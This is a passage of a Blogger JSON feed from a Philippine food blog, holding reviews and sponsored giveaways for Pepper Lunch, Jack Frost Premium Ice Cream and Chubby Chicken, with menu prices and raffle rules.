more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8501\/8400148844_b00755171d_z.jpg\" width=\"577\" alt=\"Mixed Pepper Rice\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nActually, just their pepper rice alone already tastes good. Even without the meat, I think I can down 2 to 3 orders of this \u003Cb\u003EPepper Lunch\u003C\/b\u003E favorite, especially with a few drops of their honey sauce and garlic-soy sauce. However, it's a sin not to try their other offerings, so let me share with you what the beau and I had on our recent \u003Cb\u003EPepper Lunch\u003C\/b\u003E trip.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8365\/8398943509_0c36110dc2_z.jpg\" width=\"577\" alt=\"Teriyaki Chicken with Egg P325\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough we've eaten at this fast-steak house for quite a few times already, I still haven't tried any of their chicken items. So for our visit, I got myself an order of their Japanese Classic \u003Ci\u003E\u003Cb\u003ETeriyaki Chicken with Egg (P325)\u003C\/b\u003E\u003C\/i\u003E which also comes with some greens and corn. As expected, this plate was oozing with flavor and made my taste buds giddy. Price tag for the serving was undoubtedly on the steeper side, but quality was excellent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8092\/8399011847_74fe406d58_z.jpg\" width=\"577\" alt=\"Beef Sukiyaki with Udon P460\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe beau on the other hand, had the \u003Ci\u003E\u003Cb\u003EBeef Sukiyaki with Udon (P460)\u003C\/b\u003E\u003C\/i\u003E served with vegetables, \u003Ci\u003Eaburaage\u003C\/i\u003E (deep-fried tofu pockets), tofu and egg. Even when this plate was served raw, I can't help but already drool at the sight of this colorful ensemble. The beef cuts looked marvelous, and more so after it was cooked through on the cast iron plate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8050\/8399991436_75d73eda23_z.jpg\" width=\"577\" alt=\"Mixed Pepper Rice P85\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course, our trip won't be complete without the \u003Ci\u003E\u003Cb\u003EMixed Pepper Rice (P85)\u003C\/b\u003E\u003C\/i\u003E which is actually our first love at the fast-steak restaurant. This exact order is served with the Pepper Rice menu items. But since our orders didn't include rice, it was a must that we get this on a separate serving. It was already mixed on the bowl though, but you'll still get the same flavorful goodness, just without the experience of mixing this yourself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8352\/8398863789_3abb81481f_z.jpg\" height=\"427\" alt=\"Shake Shake Seaweed Salad P99\"\u003E \u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8501\/8398850539_65f68d6bff_z.jpg\" height=\"427\" alt=\"Shake Shake Seaweed Salad\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother thing I make sure to always get at \u003Cb\u003EPepper Lunch\u003C\/b\u003E is their Shake! Shake! Salad. However, this time, I decided to try their \u003Ci\u003E\u003Cb\u003ESeaweed Salad (P99)\u003C\/b\u003E\u003C\/i\u003E instead of my default order of \u003Cb\u003E\u003Ci\u003EKani Salad (P99)\u003C\/b\u003E\u003C\/i\u003E. Both have lettuce, udon noodles, corn, bonito flakes and roasted sesame dressing in a cup which you have to shake and mix before enjoying.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe New Menu\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile we've just recently visited \u003Cb\u003EPepper Lunch\u003C\/b\u003E, I think we might have to pay another trip soon as they have new offerings like the \u003Cb\u003E\u003Ci\u003ETeppan Pasta\u003C\/b\u003E\u003C\/i\u003E. They also added more desserts as they welcome 4 ice cream flavors on the menu to make for that perfect, sweet ending.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/pepperlunch.com.ph\/images\/2012NovMenuBig.jpg\" rel=\"nofollow\" target=\"_blank\" title=\"Pepper Lunch Menu\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8076\/8400137088_423e8e81d8_b.jpg\" width=\"577\" alt=\"Pepper Lunch Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the menu photo to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Pepper Lover's Card\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from additional items on their menu, \u003Cb\u003EPepper Lunch\u003C\/b\u003E also offers a loyalty card called the \u003Cb\u003E\u003Ci\u003EPepper Lover's Card\u003C\/b\u003E\u003C\/i\u003E retailing for P250. This is a definite \u003Cb\u003EPepper Lunch\u003C\/b\u003E fan must-have which gives you exclusive privileges such as the ability to collect and redeem points every time you dine at \u003Cb\u003EPepper Lunch\u003C\/b\u003E. \u003Ci\u003E(Check the photo below for mechanics.)\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8086\/8402452608_3d81653c3b_z.jpg\" height=\"400\" alt=\"Pepper Lover\u0026#39;s Card\"\u003E \u003Ca href=\"http:\/\/farm9.staticflickr.com\/8474\/8401363501_c22bf1a8b9_b.jpg\" title=\"Pepper Lover's Card Mechanics\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8474\/8401363501_c22bf1a8b9_b.jpg\" height=\"400\" alt=\"Pepper Lover\u0026#39;s Card Mechanics\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the mechanics photo to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Giveaway\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSince you already know my love for \u003Cb\u003EPepper Lunch\u003C\/b\u003E, it's just fitting to share with you the goodness of the original Japanese sizzling fast-steak restaurant. So for this blog anniversary giveaway, we'll be giving away P300-worth of Pepper Money (gift certificates) and a Pepper Lover's Card (worth P250) with P200 credits to 3 lucky winners.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/i45.tinypic.com\/2u5s8zb.jpg\" width=\"577\" alt=\"Pepper Lunch Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (3) winners of P300 Pepper Lunch GCs \u0026 a Pepper Lover's Card w\/ P200 credits.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prizes, or have a person you'll give these prizes to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the first seven mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198916\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198916\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today, January 21 until February 4, 2013. The winner will be drawn the next day and will be contacted on or before the 6th. So join now and experience the original Japanese sizzling fast-steak restaurant, \u003Cb\u003EPepper Lunch\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prizes were provided by the good folks from \u003Ca href=\"http:\/\/www.facebook.com\/pepperlunchphil\" rel=\"nofollow\" target=\"_blank\"\u003EPepper Lunch Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/683765103309748769"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/683765103309748769"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/pepper-lunch-giveaway.html","title":"Blog Anniversary Giveaway #10: Pepper Lunch"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3912711274354762354"},"published":{"$t":"2013-01-10T11:39:00.000+08:00"},"updated":{"$t":"2013-01-10T11:39:18.943+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ice cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"}],"title":{"type":"text","$t":"Jack Frost Premium Ice Cream: New Flavors + Giveaway #9!"},"content":{"type":"html","$t":"Last year, I was lucky to get the chance to sample the homemade premium creations from \u003Cb\u003EJack Frost Premium Ice Cream\u003C\/b\u003E. And while I was already impressed by the \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/09\/jack-frost-premium-ice-cream.html\" rel=\"nofollow\" target=\"_blank\"\u003Eflavors I got to try\u003C\/a\u003E back then, the man behind this sweet and creative brand, Mr. Bonner Dytoc has once again concocted ice cream blends that I know I just couldn't resist.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Wintermelon Delight and Silky Amber\" src=\"http:\/\/i49.tinypic.com\/x0wkm9.jpg\" width=\"580\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you've read my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/the-purple-dolls-top-10-picks-for-2012.html\" rel=\"nofollow\" target=\"_blank\"\u003ETop 10 Picks for 2012\u003C\/a\u003E, you'd know how much I love \u003Cb\u003EJack Frost\u003C\/b\u003E. So when I was invited to snag a preview of two new flavors that will brighten up our new year, how could I pass up the opportunity? With the beau in tow, we visited Mr. Dytoc's home in Quezon City (which is also the pick-up point for \u003Cb\u003EJack Frost Premium Ice Cream\u003C\/b\u003E) where he personally welcomed us and served us his new ice cream creations.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8498\/8363655785_7e68afca61_z.jpg\" width=\"580\" alt=\"Silky Amber by Jack Frost\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ESilky Amber (Pint P200; Half-Gallon P700; Gallon P1,300)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8324\/8363656623_4c6b06f3b6_z.jpg\" width=\"580\" alt=\"Jack Frost Silky Amber Flavor\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first between the two new flavors we got to try was the \u003Cb\u003E\u003Ci\u003ESilky Amber\u003C\/b\u003E\u003C\/i\u003E. Although I initially didn't get what flavor it was just by hearing the name, I totally figured it out when I had my first generous spoonful. Bearing a delicate amber hue, this ice cream flavor is actually \u003Cb\u003EJack Frost's\u003C\/b\u003E version of salted caramel with a bonus of butter in the mix. It was sweet and rich, exploding with intense butter caramel flavor. I loved how this tasted as it can easily rival other ice cream and gelato stores carrying the salted caramel flavor. However, I personally find the blend too strong to finish off one whole pint by myself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8088\/8363657457_03ab8494d6_z.jpg\" width=\"580\" alt=\"Winter Melon Delight by Jack Frost\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWintermelon Delight (Pint P200; Half-Gallon P700; Gallon P1,300)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8054\/8363654537_8a8b4cfa9d_z.jpg\" width=\"580\" alt=\"Jack Frost Wintermelon Delight Flavor\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe other flavor we had was the \u003Cb\u003E\u003Ci\u003EWintermelon Delight (WMD)\u003C\/b\u003E\u003C\/i\u003E which is a really unique ice cream blend infused with the creamy and subtle sweetness of the wintermelon fruit commonly used in Taiwan. Just one spoonful, and I already fell in love! This ice cream flavor reminded me strongly of \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2011\/10\/hailing-from-taiwan-gong-cha-beverage.html\" rel=\"nofollow\" target=\"_blank\"\u003EGong Cha's Milk Wintermelon Tea\u003C\/a\u003E which never fails to give me foodgasms. The ice cream counterpart though is of course, creamier. And despite the beau not being a big fan of milk teas, even the wintermelon-flavored ones, he admitted that this is by far one of the most delicious ice cream flavors he has ever had. I can't argue with that! I downed a whole pint all by myself, and I was still craving for more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that you know how much I love \u003Cb\u003EJack Frost Premium Ice Cream's\u003C\/b\u003E new flavors, especially the \u003Cb\u003E\u003Ci\u003EWintermelon Delight (WMD)\u003C\/b\u003E\u003C\/i\u003E. I'd like you all to get a chance to try it out for yourself as Mr. Dytoc graciously partnered with me for this sweet \u0026 creamy giveaway.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8048\/8365652273_c12acaa3fd_z.jpg\" width=\"580\" alt=\"Jack Frost Giveaway Poster\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (3) winners of a pint of Jack Frost's Wintermelon Delight (WMD) to be picked up at Maaralin St., Quezon City (near the Philippine Heart Center).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can claim the prize from Jack Frost (valid only for pick-up at Maarlin Street in Quezon City near the Philippine Heart Center).\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do all the first six mandatory steps to be eligible.\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198914\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198914\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until January 24, 2013. The winner will be drawn and contacted the next day, the 25th. So all you ice cream lovers out there, join now and get a taste of the sweet homemade creations from \u003Cb\u003EJack Frost Premium Ice Cream\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: Prize was sponsored by Mr. Dytoc from \u003Ca href=\"http:\/\/www.facebook.com\/pages\/Jack-Frost-Premium-Ice-Cream\/142682465748995\" rel=\"nofollow\" target=\"_blank\"\u003EJack Frost Premium Ice Cream\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ci\u003EJack Frost Premium Ice Cream\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/pages\/Jack-Frost-Premium-Ice-Cream\/142682465748995\" target=\"_blank\" rel=\"nofollow\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"mailto:jackfrostpremium@gmail.com\" rel=\"nofollow\"\u003Ejackfrostpremium@gmail.com\u003C\/a\u003E\u003Cbr \/\u003E\n(0918) 935-4716\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3912711274354762354\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/jack-frost-premium-ice-cream-new-flavors.html#comment-form","title":"59 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3912711274354762354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3912711274354762354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/01\/jack-frost-premium-ice-cream-new-flavors.html","title":"Jack Frost Premium Ice Cream: New Flavors + Giveaway #9!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i49.tinypic.com\/x0wkm9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"59"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5242128815497812554"},"published":{"$t":"2012-12-10T21:34:00.000+08:00"},"updated":{"$t":"2012-12-10T21:34:08.693+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chicken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"katipunan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"}],"title":{"type":"text","$t":"Blog Anniversary Giveaway #8: Chubby Chicken"},"content":{"type":"html","$t":"While there are already a lot of chicken places around, I can't deny that I'm still enticed. Whether it's double-fried, baked, roasted or whatnot, I won't get tired of trying them out. So when I was invited to sample \u003Cb\u003EChubby Chicken\u003C\/b\u003E in Katipunan, I just had to say yes.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chubby Chicken Interior\" src=\"http:\/\/farm9.staticflickr.com\/8498\/8252311667_c8823f81dd_z.jpg\" width=\"580\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nNestled along Rosa Alvero corner Esteban Abada Street in Katipunan, \u003Cb\u003EChubby Chicken\u003C\/b\u003E is a new addition to the continuously growing line-up of restaurants and cafes in the area. And while its patrons are mostly students, I didn't find myself too out of place during my visit. \u003Ci\u003E(I still look like a college kid anyway.)\u003C\/i\u003E I guess it's the unassuming ambiance that made me feel at ease the moment I stepped in. With a simple yet cozy interior, and note-filled bulletin boards on the wall, I was reminded of my days as a college student.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8485\/8253380076_89dcb4b377_z.jpg\" width=\"580\" alt=\"Notes at Chubby Chicken\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough the ambiance of \u003Cb\u003EChubby Chicken\u003C\/b\u003E is very similar to other food joints near big colleges and universities, its line of food is not exactly comparable to most chicken places around. While the majority of double-fried chicken shops lean more towards Asian menus, specifically Korean, \u003Cb\u003EChubby Chicken\u003C\/b\u003E is more Pinoy and Western for me.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8081\/8252300397_3383d46b2f_z.jpg\" width=\"580\" alt=\"1-piece Chicken Chubby Taco P75\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first item I was excited to try was the \u003Ci\u003E\u003Cb\u003EChubby Chicken Taco (P75)\u003C\/b\u003E\u003C\/i\u003E. Among all the double-fried chicken places I've been, this was the first store which sold their chicken fillet in taco form. And while I'm not really a big fan of tacos, I liked this dish very much. You get veggies, a chicken fillet, cheese and a flavorful dressing in soft pita bread, served with fries. For the price, you can really get good value as this is a complete meal by itself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i49.tinypic.com\/2dviz2p.jpg\" width=\"580\" alt=\"2-pcs Fish Chubby Tacos with Fries P115\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother version is the \u003Ci\u003E\u003Cb\u003EFish Tacos (P115)\u003C\/b\u003E\u003C\/i\u003E. This time though, we were served with two pieces a dish. While I was already satisfied with the chicken variant, I'll have to admit that I prefer this fish counterpart better. The fish fillet was cooked to a perfect tenderness making the whole taco ensemble all the more enjoyable. Oh, and I think \u003Cb\u003EChubby Chicken's\u003C\/b\u003E tacos sell really well. During our visit, most customers ordered their tacos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8352\/8253361946_eeaf35f4fb_z.jpg\" width=\"580\" alt=\"Carbonara P105 with Chicken Strips P40\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince the beau's a pasta lover, he was delighted when we were served with the next dish -- \u003Ci\u003E\u003Cb\u003ECarbonara (P105)\u003C\/b\u003E\u003C\/i\u003E with an add-on of \u003Ci\u003E\u003Cb\u003EChicken Strips (P40)\u003C\/b\u003E\u003C\/i\u003E. While I'm not really a big fan of this creamy pasta item, both the beau and I agreed that their carbonara is good enough but not outstanding. The chicken strips on the other hand, which are the same as the chicken fillet in the chicken tacos, were nice sidings for the monotonous dish.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8343\/8252286181_7a04b72189_z.jpg\" width=\"580\" alt=\"Chubby Chicken Parmigiana P165\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile the previous items already proved \u003Cb\u003EChubby Chicken's\u003C\/b\u003E wide variety of offerings, their \u003Ci\u003E\u003Cb\u003EChubby Chicken Parmigiana (P165)\u003C\/b\u003E\u003C\/i\u003E brought my impression a notch higher. I haven't seen a parmigiana chicken dish in another chicken joint, nor would I thought of ever seeing one. As for the taste, it was as good as how it looks. The chicken may not be the star, but it sure makes a perfect base for all that creamy and cheesy goodness.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8352\/8253360560_1201c4ab15_z.jpg\" width=\"580\" alt=\"2-piece Chubby Chicken with Rice P118\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOf course being a double-fried chicken shop, I shouldn't ever miss their signature chicken dish. So after trying out all the other interesting items on the menu, it was time to finally sample the \u003Ci\u003E\u003Cb\u003E2-piece Chubby Chicken with Rice (P118)\u003C\/b\u003E\u003C\/i\u003E. From what I know, these chicken pieces are first baked, then fried twice before they're drenched with a soy-garlic glaze. Having been double-fried, it was already expected that the skin will become extra crispy. And while the glaze is really flavorful \u003Ci\u003E(which the beau loved, btw)\u003C\/i\u003E, it was a tad sweet for my palate after eating it for a while. The good news is, the garlic-mayo dip served with the dish balances out the sweetness as it adds acidity and more savor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8070\/8253350780_6a6d6d3f68_z.jpg\" width=\"580\" alt=\"Chubby Oreos P75\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOur food tasting already came to a close, but I decided to order a serving of their \u003Ci\u003E\u003Cb\u003EChubby Oreos (P75)\u003C\/b\u003E\u003C\/i\u003E at my own expense. When I saw it on the menu, I know I just have to try it out. However, the excitement wasn't sustained for a little bit longer. While the chocolate ice cream topped with oreo bits was satisfying, the deep-fried battered oreos were burnt. I'm not sure if this is how it's really supposed to be like in \u003Cb\u003EChubby Chicken\u003C\/b\u003E, but the bitterness of the burnt parts made this dessert less enjoyable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8197\/8253341236_3267e73d53_z.jpg\" height=\"263\" alt=\"Imported Sodad P55 ea\"\u003E \u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8492\/8252273165_09cef302e8_z.jpg\" height=\"263\" alt=\"Imported Sodas\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAmong the chicken joints I've tried so far, \u003Cb\u003EChubby Chicken\u003C\/b\u003E really struck me because of its variety. And while you think it's only applicable to their food, then think again. They also have an assortment of \u003Cb\u003E\u003Ci\u003EImported Sodas (P55)\u003C\/i\u003E\u003C\/b\u003E like A\u0026W, Dr. Pepper, Canada Dry, Barq's and IBC Root Beer, along with the usual iced tea, coffee, juices and local sodas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8075\/8253292698_b79434e0fd_z.jpg\" width=\"580\" alt=\"Chubby Chicken Menu\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall, I'm quite happy with our Chubby Chicken experience. Although some dishes can still be improved, I'm impressed with the variety of food items they offer. The unassuming yet cozy interior makes for a nice hang-out spot, while the combination of good food, excellent variety and great prices will surely excite diners no matter how many times they visit the place. Truly, Chubby Chicken is one budget food destination in the area.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: 